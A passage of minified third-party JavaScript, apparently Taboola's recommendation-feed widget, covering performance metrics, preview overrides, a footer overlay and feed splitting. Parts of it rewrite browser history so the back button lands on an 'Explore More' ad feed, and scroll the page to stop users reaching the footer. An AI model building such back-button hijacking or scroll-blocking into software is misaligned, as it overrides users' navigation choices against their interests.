e=(0,ct.Eb)();e&&((0,ct.BJ)(ct.lS),window.performance.measure(ct.lS)||(Un=!0),(0,ct.nj)(),window.PerformanceObserver&&(dn(xn,"first-input"),dn(yn,"layout-shift")),function(){var e=(0,n.Cd)("rbox-perf-el-interval"),t=window.setInterval(Mn,e);Sn.push(t);var r=(0,n.Cd)("rbox-perf-el-report-interval"),i=window.setInterval(An,r);Sn.push(i)}(),window.setTimeout((function(){if(zn(),e.measureInterval){var t=Math.max(Number(e.measureInterval),1e4);Pn=window.setInterval(zn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(function(){zn()})),r.Y.on("perfImmediate",(function(){zn({useFader:!1})})))}}()},e}();(0,Ee.v2)(new Wn);var Hn,qn=__webpack_require__(7479),Gn=__webpack_require__(9698);function Yn(){return e=Hn.fields,t={},(0,at.mt)(e,(function(n){var r=Xn(e[n]);r&&(t[n]=r)})),t;var e,t}function Xn(e){var t,n,r=null,i=e.t,a=e.n;if("json"===i&&a?r=function(e){for(var t=(0,Ke.$3)(document,'script[type="application/ld+json"]'),n=0;n<t.length;n++){var r=t[n],i=void 0;try{i=JSON.parse(r.innerText)}catch(e){return(0,o.H)("Failed to parse json ld script: ".concat(e)),null}for(var a=Array.isArray(i)?i:[i],l=0;l<a.length;l++){var s=a[l];if(s[e])return s[e]}}return null}(a):"tag"===i&&a&&(t=a,r=(n=(0,Ke.f)(document,'head meta[property="'.concat(t,'"]')))||(n=(0,Ke.sb)(document,'head meta[name="'.concat(t,'"]')))?n.content:null),r)return r;var l=e.f;return l&&(r=Xn(l)),r}var Qn=function(){function e(){}return e.prototype.getName=function(){return"auto-recrawl"},e.prototype.e6=function(){var e,n;e=t.L5.config,n="oc-recrawl-settings-".concat(e.publisher.publisherName),Hn=e.publisher.global[n]},e.prototype.e9=function(e){if((null==e?void 0:e.data)&&Hn&&Hn.fields&&Hn.sampleRate&&function(){switch(de.V[(0,qn.G)(t.L5.optionsSummary.itemSourceType)]){case de.V.homepage:case de.V.home:case de.V.category:return!1;default:return!0}}()&&((0,Gn.EK)("force_auto_recrawl")||Math.random()<=Hn.sampleRate)){var n=Yn();if(n)return e.data.ar=n,{payload:e}}},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new Qn);var Kn=__webpack_require__(3426),Jn=!1,$n=!1,Zn=!1,er=null,tr=null,nr=0,rr=0,ir=!1,or={},ar=function(){return!!(null==er?void 0:er.length)&&(!!Jn||!$n||nr>0)},lr=function(e){if(!e["is-syndicated"]&&ir||$n)return e;var t=function(){if(!ar())return null;if(nr>0&&nr<Math.random())return null;if(!(null==er?void 0:er.length))return null;var e=er[rr]||null;return 0===nr&&rr===er.length-1&&($n=!0),rr=(rr+1)%er.length,(0,g.pi)((0,g.pi)({},e),null==e?void 0:e["additional-properties"])}();return(0,g.pi)((0,g.pi)({},e),t)},sr=function(e){var t,n=e.v,r=!$n;if(!(null==n?void 0:n.length)||!(null==er?void 0:er.length))return e;var i=(function(e){if(Zn&&!$n){for(var t=er.length,n=[],r=e[0],i=0;i<t;i++){var o=(0,at.I8)(r);o["item-id"]+=i,n.push(o)}return n}}(n)||n).map(lr);Jn&&i.splice(er.length);var o=i.filter((function(e){return!e.hideMe}));return(0,g.pi)((0,g.pi)((0,g.pi)({},e),r?tr:null),((t={}).v=o,t))};function cr(e){var t=e.displayData;if(t){var n=function(e){var t,n,r,o,a,l=e.dimensions;return(t={}).tbl_creative_preview=(0,i.lY)([{}]),t.tbl_properties_override=(0,i.lY)(((n={}).ifr=!0,n.url="".concat("https://cdn.taboola.com/ext/dynamic-content-loader.html","?h=").concat(l.height,"&w=").concat(l.width),n.config=((r={}).attributes=((o={}).name=e.markup,o),r["send-events"]=!1,r),n.cd=((a={}).cw=l.width,a.ch=l.height,a),n)),t}(t);or=n}}var ur=function(){function e(){}return e.prototype.getName=function(){return"creative-preview"},e.prototype.e6=function(){dr()?function(){var e=window.top;if(e){var t=(0,n.Cd)("creative-preview-pm-allowed-pubs");if(null==t?void 0:t.length){var r=window.location.origin,i="null"===r;-1!==t.indexOf(r)&&(window.addEventListener("message",(function(e){var t=e.data;"taboolaPreviewSecret"===(null==t?void 0:t.secret)&&cr(t)})),e.postMessage({message:"previewReady"},i?"*":r))}}}():(0,ce.fS)(this.getName())},e.prototype.e9=function(e){return function(e){var t=null==e?void 0:e.data;if(t){var n=(0,ne.Jt)().hash;if(n&&-1!==n.indexOf("tbl_creative_preview"))return["bu","u","e"].forEach((function(e){var r;t[e]=null===(r=t[e])||void 0===r?void 0:r.replace(n,"")})),{payload:e}}}(e)},e.prototype.e11=function(e){return function(e){var n;if(function(){var e=(0,g.pi)((0,g.pi)({},or),t.L5.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(n){var r=(0,i.Cy)(n);if(r){er=(0,y.h0)(r)?r:[r];var o=e.tbl_should_repeat_override_items;Jn="false"===o;var a=e.tbl_syndicated_only;ir="false"!==a&&Jn;var l=e.tbl_properties_override;tr=(0,i.Cy)(l)||null;var s=e.tbl_should_override_all_slots,c=(0,Kn.tl)(s)||0;nr="true"===s?1:c,Zn="true"===e.tbl_override_placement_item_count}}}(),ar()){rr=0;var r=(0,g.pi)({},e);return r.vl=null===(n=e.vl)||void 0===n?void 0:n.map(sr),r}}(e)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),dr=function(){return(0,n.Mv)("enable-item-override")};(0,Ee.v2)(new ur);var pr=__webpack_require__(8012),fr={};var mr=function(){function e(){}return e.prototype.getName=function(){return"css-override-parser"},e.prototype.e13=function(e){e.originalResponse.forEach((function(e){var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((function(e){e.csso&&function(e){var t=e.uuip||e.uip;if(!fr[t]){var n=e.csso;if(n){var r=(0,Ke.gS)(n);(0,pr.Q)(r,{id:"overrideUiCss-".concat(t)}),fr[t]=!0}}}(e)})))}))},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new mr);var vr=4;function hr(e,t){void 0===t&&(t={});var n=[];(0,at.mt)(t,(function(e,t){"message"===e||(0,y.r8)(t)||n.push("".concat(e,": ").concat(t))}));var r=n.join(", ");(0,Ie.dQ)({event_type:"EXPLORE_MORE",event_state:e,event_value:r,event_msg:t.message||""})}function br(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function gr(e,t){void 0===t&&(t={}),(0,o.H)("Explore more error - ".concat(e),t)}var _r,yr=__webpack_require__(6194),wr=__webpack_require__(1803),xr=__webpack_require__(6155),Cr="tbl-vrt-history",Er="#google_vignette",kr="#goog_rewarded",Tr="garbage",Lr=-1,Rr=null,Sr=[],Ir=[],Dr=(0,tt.N)();function Or(){return null===Rr?Rr=(0,n.Mv)("use-virtual-history"):Rr}function Mr(e,t){var n=(0,y.lp)(e)&&(0,y.lp)(t),r=!(0,at.z)(e)&&!(0,at.z)(t);return n&&r&&(0,at.vr)(e,t)}function Ar(e){return void 0===e&&(e=2),function(){if(!Pr()&&!Nr())return!1;var e=Sr[Lr+1];return!e||"Google Vignette"!==e.special}()?0:e}function Pr(){return location.href.indexOf(Er)>-1}function Nr(){return location.href.indexOf(kr)>-1}function Ur(){var e=(0,i.lY)({entryList:Sr,index:Lr});(0,a.Lh)("sessionStorage",Cr,e)}function Br(e){e.special=Fr(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){var t=Sr[Sr.length-1];if(!t)return!1;if(Mr(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{var n=(0,s.uJ)(t.url),r=(0,s.uJ)(e.url);return r.hostname+r.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(Lr===Sr.length-1?Sr.push(e):Sr=Sr.slice(0,Lr+1).concat([e]).concat(Sr.slice(Lr+1)),Lr+=1)}function Fr(e){var t,n;return e.special?e.special:Pr()?"Google Vignette":Nr()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{var t=(0,s.uJ)(window.location.href),n=(0,s.uJ)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}var zr,Vr,jr,Wr="tbl-exm-history",Hr="showExploreMore",qr=((_r={})[Hr]=!0,_r);function Gr(){var e;Yr()||!Or()&&(0,tt.N)().isState(2)||(Or()?(e={special:"Explore More",state:qr,url:"",isTaboolaState:!0})&&Sr.some((function(t){var n=!!t.special&&t.special===e.special,r=Mr(t.state,e.state),i=!!e.url&&t.url===e.url;return n||r||i})):Vr[jr])?(0,tt.N)().isState(2,["init"])&&(0,tt.N)().back():(function(){var e=(0,tt.N)(),t={_owner_:1,content:qr},r=e.getState();(0,V.cv)("android")&&(0,V.cv)("facebook")?e.pushState(t):e.replaceState(t);var i=(0,n.Cd)("use-ios-safari-override-timeout-config");Kr()?(0,F.Sr)(i).then((function(){e.pushState(r)})):e.pushState(r),hr("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Jr(!0)),Or()||(0,tt.N)().on("state-changed",Qr),function(){if(!(0,yr.X6)())var e=window.setInterval((function(){if(!(0,n.Mv)("enable-explore-more-ignore-history")&&Yr())return window.clearInterval(e),void Xr();(0,yr.X6)()&&window.clearInterval(e)}),200)}()}function Yr(){return Or()?Sr[Lr].state[Hr]:(0,tt.N)().isState(1,[Hr])}function Xr(){var e;zr(!0),e=(0,xr.Xn)(),(0,wr.eu)("beforeunload").then((function(){var t;void 0===(t={duration:"".concat((0,xr.Xn)()-e," sec")})&&(t={}),hr("INTERACTION",{message:"explore more page view duration.",duration:t.duration}),Jr(!1)}))}function Qr(){hr("CLICKED",{message:"back/forward button clicked.",target:"back/forward"}),Yr()?Xr():zr(!1)}function Kr(){return(0,n.Mv)("use-ios-safari-override")&&(0,V.cv)("safari16")}function Jr(e){Vr[jr]=e;var t=(0,i.lY)(Vr);(0,a.Lh)("sessionStorage",Wr,t)}function $r(){window.location.hash=(0,i.h3)()}function Zr(){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(e){switch(e.label){case 0:return[4,(0,yr.eZ)()];case 1:return e.sent(),Gr(),[2]}}))}))}function ei(e){if(Or()&&(Sr.length>0||(function(){var e;if(!function(){var e=(0,a.Qf)("sessionStorage",Cr),t=(0,y.cb)(e)?(0,i.Cy)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((function(e){Sr.push(e)})),Lr=t.index),Sr.length>0&&Lr>-1}())for(var t=Dr.getLength(),n=0;n<t;n++)if(n!==t-1)Br({url:"",state:{},isTaboolaState:!1,special:Tr});else{var r=(null===(e=Dr.getState())||void 0===e?void 0:e.content)||{};Br({url:location.href,state:r,isTaboolaState:!1})}}(),Ur(),o=function(e,t,n){var r,i,o,a,l={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((a=l).special=Fr(a),Sr[Lr]=a):function(e){return 2===e}(e)&&(r=Sr[Lr+1],i=Sr[Lr-1],o=r?i?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(i,r)||function(e,t){var n=Dr.getState();return Mr(e.state,(null==n?void 0:n.content)||{})?-1:Mr(t.state,(null==n?void 0:n.content)||{})?1:0}(i,r)||-1:1:-1,Sr[Lr+=o],Ir.forEach((function(e){return null==e?void 0:e()}))):Br(l),Ur()},Dr.on("state-changed",(function(e){var t=Ar();o(t,!1,e)})),Dr.on("state-pushed",(function(e){var t=Ar(0);o(t,e&&!!(null==e?void 0:e._owner_),e)})),Dr.on("state-replaced",(function(e){o(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t,n;zr=e,t=(0,a.Qf)("sessionStorage",Wr),Vr=(0,y.cb)(t)?JSON.parse(t):{},jr=window.location.href,Or()&&(n=Qr,Ir.push(n))}(e),(0,s.uJ)(t.L5.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./))(0,F.Sr)(1e4).then(Gr);else if((0,n.Mv)("enable-ios-back-fix"))if(1===(0,tt.N)().getLength()&&(0,V.cv)("chrome")&&(0,V.cv)("apple")&&(0,V.cv)("macintosh")&&(0,V.cv)("webkit")||Kr()){var r=(0,V.cv)("mobile")?"touchstart":"mousedown";(0,wr.eu)(r).then(Zr)}else!((0,V.cv)("iphone")&&(0,V.cv)("apple")&&(0,V.cv)("webkit")&&(0,V.cv)("facebook"))||(0,V.cv)("safari")||(0,V.cv)("chrome")||(0,V.cv)("ff")||window.location.hash?Gr():(0,yr.eZ)().then($r).then(Gr);else Gr();var o}var ti=__webpack_require__(3922),ni=__webpack_require__(5470),ri=__webpack_require__(6496),ii=function(){function e(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}return e.prototype.cleanUp=function(){this.d2=(0,x.F)()},e.prototype.trackCardToObserve=function(e,t){var n=this.d3r;this.m5(t)&&!n&&this.m3(e)},e.prototype.m1=function(){var e=this.d2.cardNumber;(0,y.r8)(e)||e<=0?this.d7=1/0:this.d7=e},e.prototype.m2=function(){var e=this;(0,tt.N)().on("state-changed",(function(){e.m9()}))},e.prototype.m4=function(){var e=t.L5.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""},e.prototype.m3=function(e){var t=this,n=this.getPlacementByNumber(this.d7,e);(0,_.LO)(n,"Designated card not found even though feed reports to have rendered it"),n?(this.d4=n,this.d3r=(0,ri.eb)(n,(function(){t.m6()}),{visiblePercents:0,visibleTime:0})):(0,o.yN)("Designated card not found even though feed reports to have rendered it")},e.prototype.getPlacementByNumber=function(e,t){for(var r,i=0,o=0;o<t.batchList.length;o++){var a=t.batchList[o],l=a.placements.length;if(s(i,l,e)){r=(0,n.zD)(a.placements[c(i,e)]);break}i+=l}return r;function s(e,t,n){return e+t>=n}function c(e,t){return t-e-1}},e.prototype.m5=function(e){return e>=this.d7},e.prototype.m6=function(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()},e.prototype.m7=function(){return this.d4.getBoundingClientRect().bottom>=0},e.prototype.m8=function(){var e=this.m10();this.d6||((0,Ke.gj)(e,"tbl-footer-show"),this.d6=!0)},e.prototype.m9=function(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")},e.prototype.m10=function(){var e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m16()),e},e.prototype.m11=function(){var e=(0,Pe.U)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Pe.U)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);var r=this.m13();return r&&t.appendChild(r),e.appendChild(t),(0,Ie.$q)("footer-overlay","footerOverlayCreated"),e},e.prototype.m12=function(){var e=this.d2,t=e.links.filter((function(e){return(0,i.td)(e.isEnabled,!0)}));if(!t)return null;var n=(0,Pe.U)("ul"),r=t.map(this.m14.bind(this)),o=e.delimiter&&(0,g.ev)([],Array(r.length-1),!0).map(this.m15.bind(this));r.forEach((function(e,t){n.appendChild(e),(0,y.h0)(o)&&o[t]&&n.appendChild(o[t])}));var a=(0,Pe.U)("div",{classList:["tbl-footer-top-row"]});a.appendChild(n);var l=(0,Pe.U)("hr",{attrList:[["size","1"]]});return a.appendChild(l),a},e.prototype.m14=function(e){var t=(0,Pe.U)("li"),n=(0,Pe.U)("a",{attrList:[["href",e.link],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t},e.prototype.m15=function(){var e=(0,Pe.U)("li"),t=(0,Pe.U)("span");return t.textContent=this.d2.delimiter,e.appendChild(t),e},e.prototype.m13=function(){var e=this.d2,t=e.legal,n=e.enablePublisherLogo&&(0,i.td)(e.enablePublisherLogo,!1)&&this.d1;if(!t&&!n)return null;var r=(0,Pe.U)("div",{classList:["tbl-footer-bottom-row"]});if(n){var o=(0,Pe.U)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});r.appendChild(o)}if(t){var a=(0,Pe.U)("div",{classList:["tbl-footer-legal"]});a.textContent=t,r.appendChild(a)}return r},e.prototype.m16=function(){var e=this.d2;e.style["font-family"]=this.m17(e.style);var t="#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ".concat(e.style.direction,";\n                    font-family: ").concat(e.style["font-family"],";\n                    font-size: ").concat(e.style["font-size"],";\n                    font-weight: ").concat(e.style["font-weight"],";\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style["background-color"],";\n                    border-top: 0 solid ").concat(e.style["border-top-color"],";\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ").concat(e.style["font-family"],";\n                color: ").concat(e.style.color,";\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style.color,";\n                    border-color: ").concat(e.style.color,";\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ").concat(e.style["border-top-width"],";\n             }"),n=e.cssOverride;(0,pr.Q)("".concat(" #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}}"," ").concat(t," ").concat(n))},e.prototype.m17=function(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){var t=e["font-family-inherit"],n=(0,Ke.sb)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]},e}(),oi=__webpack_require__(1835);function ai(e,t,n){e&&t&&n(Math.abs(t-e))}function li(e,t){return e?(t(),(0,xr.Xn)()):0}var si,ci,ui,di,pi,fi,mi,vi,hi,bi,gi,_i=__webpack_require__(2706),yi=function(){function t(t,n){var r=this;this.trackVisibilityFastScrolling=function(){return(0,g.mG)(r,void 0,void 0,(function(){var t,n,r,i,o,a,l,s,c;return(0,g.Jh)(this,(function(u){switch(u.label){case 0:return t=this.getCardElementByIndexFromFirstBatch(0),n=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),r=(0,_i.zn)(),i=!t||!n,o=r&&!this._isVisibilityYielded,i&&(o||!r||this._isVisibilityYielded)?(o&&(this._isVisibilityYielded=!0,(0,w.s)(this.trackVisibilityFastScrolling)),[2]):(d=t,p=n,f=this._config.fastScrollerTime,a={promise:new e.e((function(e,t){d&&p||t("One of the items does not exists");var n={visibleTime:0},r=0,i=0,o=function(t){e(t<f)};m=(0,ri.eb)(d,(function(e){ai(r=li(e,m),i,o)}),n).unsubscribe,v=(0,ri.eb)(p,(function(e){i=li(e,v),ai(r,i,o)}),n).unsubscribe})),unsubscribe:function(){m(),v()}},this._untrackVisibilityFastScrolling=a.unsubscribe,[4,a.promise]);case 1:return l=u.sent(),null===(s=this._untrackVisibilityFastScrolling)||void 0===s||s.call(this),l&&(this.cleanUp(),null===(c=this._promiseResolve)||void 0===c||c.call(this,!0)),[2]}var d,p,f,m,v}))}))},this.onKeyDownHandlerForFastScrollerDetection=function(e){var t;(0,i.ag)(e)&&(r.cleanUp(),null===(t=r._promiseResolve)||void 0===t||t.call(r,!0))},this._config=t,this._feedData=n,this._isVisibilityYielded=!1}return t.prototype.start=function(){var t=this;return this.trackVisibilityFastScrolling(),window.addEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection),new e.e((function(e){t._promiseResolve=e}))},t.prototype.cleanUp=function(){var e;null===(e=this._untrackVisibilityFastScrolling)||void 0===e||e.call(this),window.removeEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection)},t.prototype.getCardElementByIndexFromFirstBatch=function(e){var t=this._feedData.batchList[0].placements.filter((function(e){return 2!==e.type}));if(0!==t.length){var r=t[e]||t[t.length-1];return(0,n.zD)(r)}},t}(),wi={timeout:5e3,fastScrollerTime:1e4,maxCards:5,detectCardNumber:5,scrollThrottleTime:10,scrollTimeoutLength:5e3},xi=function(){function e(e){var t=this;this[si]=!1,this[ci]=0,this[ui]=0,this[di]=0,this[pi]=0,this[fi]=0,this[mi]=function(){(0,xr.Xn)()-t.d8<t.d1.scrollThrottleTime||(t.d8=(0,xr.Xn)(),t.m8()&&t.m4()&&0===t.d10&&(t.d10=window.setTimeout((function(){window.removeEventListener("scroll",t.m2),t.d10=0}),t.d1.scrollTimeoutLength)))},this[vi]=function(e){(0,i.ag)(e)&&t.m4()},this.d2=e,this.d6=(0,xr.Xn)(),this.d1=(0,g.pi)((0,g.pi)({},wi),e.prfd),this.d5=new yi(this.d1,this.d2),this.d5.start().then((function(e){return t.d4=e}))}return e.getPreventReachingFooter=function(t){return(0,i.td)(t.prf,!1)?new e(t):null},e.prototype.update=function(e,t){var n;this.d2=e,null!==(n=this.d3)&&void 0!==n||(this.d3=t),this.d4&&(this.m9(),this.m7()&&(this.d7=0,this.m6()&&(window.addEventListener("scroll",this.m2),window.addEventListener("keydown",this.m3))))},e.prototype.cleanUp=function(){this.d5.cleanUp(),this.m9()},e.prototype[(si="d4",ci="d6",ui="d7",di="d8",pi="d9",fi="d10","m9")]=function(){window.removeEventListener("scroll",this.m2),window.removeEventListener("keydown",this.m3),this.m5()},e.prototype.m6=function(){var e=(0,xr.Xn)(),t=e-this.d6;return this.d6=e,t<this.d1.timeout},e.prototype.m1=function(){var e=this.d2.currentBatch-1;return this.d2.batchList[e].placements},e.prototype.m7=function(){var e=this.m1().length;return this.d7+=e,this.d7>=this.d1.maxCards},e.prototype.m8=function(){var e=(0,i.gT)(),t=e>this.d9;return this.d9=e<=0?0:e,t},e.prototype[(mi="m2",vi="m3","m4")]=function(){var e=this.d3?this.d3.getBoundingClientRect().height:0,t=this.m1(),r=t[t.length-1],o=r?(0,n.zD)(r):null;if(!o)return!1;var a=o.getBoundingClientRect().bottom+e;if(window.innerHeight>a){var l=(0,i.gT)()-(window.innerHeight-a);return window.scrollTo(window.scrollX||document.documentElement.scrollLeft,l),!0}return!1},e.prototype.m5=function(){this.d10>0&&(window.clearTimeout(this.d10),this.d10=0)},e}(),Ci="click",Ei=[];function ki(t,r){var o;return void 0===r&&(r=0),null!=hi||(hi=(0,n.Cd)("feed-card-events-min-container-height")),null!=bi||(bi=(0,n.Cd)("feed-card-events-retry-interval")),null!=gi||(gi=(0,n.Cd)("feed-card-events-max-retries")),t.getBoundingClientRect().height<hi?r<gi?(0,i.dk)(bi).then((function(){return ki(t,r+1)})):e.e.resolve(Ti):((o=(0,Me.AW)())&&(0,Oe.xh)(o),function(e){var t=(0,n.Cd)("exact-visible-distance-threshold-from-top");Ei.push((0,ri.eb)(e,(function(e,t){t(),Ei.splice(Ei.indexOf(t),1);var n=(0,Me.XJ)();n&&(0,Oe.xh)(n)}),{rootMargin:"".concat(t,"px 0px 0px 0px")}).unsubscribe)}(t),function(e){var t=(0,Ke.sb)(e,"iframe");t&&(0,F.rS)(t)?Ei.push((0,wr.V1)(Ci,t.contentWindow,Li)):Ei.push((0,wr.V1)(Ci,e,Li))}(t),e.e.resolve(Ti))}function Ti(){return Ei.forEach((function(e){return e()}))}function Li(){var e={id:Date.now(),type:Ci},t=(0,Me.rK)(e);t&&(0,Oe.xh)(t)}var Ri=__webpack_require__(2344),Si=function(){function r(e,t){this._splitContainerNum=1,this._allowRenderNextBatch=!0,this._unsubscribeEventReporterList=[],this._feedData=e,this._feedSplitMaxRetries=(0,n.Cd)("feed-split-max-retries"),this._feedSplitRetryInterval=(0,n.Cd)("feed-split-retry-interval"),this._mainFeedContainer=t}return r.prototype.setFeedData=function(e){this._feedData=e},r.prototype.getAllowRenderNextBatch=function(){return this._allowRenderNextBatch},r.prototype.stopRenderNextBatch=function(){this._allowRenderNextBatch=!1},r.prototype.enableRenderNextBatch=function(){this._allowRenderNextBatch=!0},r.prototype.findDivider=function(e){var t;if(3===e.type){var n=null===(t=e.pcp)||void 0===t?void 0:t.tps;if(n)return this.tryFindingDivider(e,n)}},r.prototype.tryFindingDivider=function(e,t,n){void 0===n&&(n=0);var r=null;try{r=(0,Ke.sb)(document,t)}catch(e){(0,o.yN)("Exception while trying to find publisher card with selector ".concat(t,": ").concat(e))}if(!r)return this.retryFindingSplitSelector(e,t,n);var i=e.eo;return i&&this.handleExpandableCard(i,t),{divider:r,shouldSetContainerStyle:Di(e)}},r.prototype.handleExpandableCard=function(e,t){var r=this,i=(0,n.Cd)("external-card-max-retries"),a=(0,n.Cd)("external-card-retry-interval");(0,Ke._j)(t,i,a).then((function(t){r._expandableCard=new Ri.x(t,e)})).catch((function(){(0,o.yN)("Cannot find expandable card element by ID: ".concat(t))}))},r.prototype.createSplitContainer=function(e){var t,n=this,r=e.divider,i=e.shouldSetContainerStyle,o=(0,Pe.U)("div",{attrList:[["id","".concat(this._mainFeedContainer.id,"-split-num-").concat(this._splitContainerNum)]]});this._splitContainerNum++,null===(t=r.parentNode)||void 0===t||t.insertBefore(o,r.nextElementSibling);var a={mainContainerId:this._mainFeedContainer.id,feedData:this._feedData,containerNum:this._splitContainerNum};return(0,oi.jD)(o,a),i&&(this.setContainerStyle(o),(0,F.Ds)((function(){window.addEventListener("resize",(function(){return n.setContainerStyle(o)}))}),100,!1)),this._allowRenderNextBatch=!0,ki(r).then((function(e){n._unsubscribeEventReporterList.push(e)})),o},r.prototype.retryFindingSplitSelector=function(t,n,r){var o=this;return this._feedSplitMaxRetries===r?e.e.resolve(null):(0,i.dk)(this._feedSplitRetryInterval).then((function(){return o.tryFindingDivider(t,n,r+1)}))},r.prototype.setContainerStyle=function(e){var 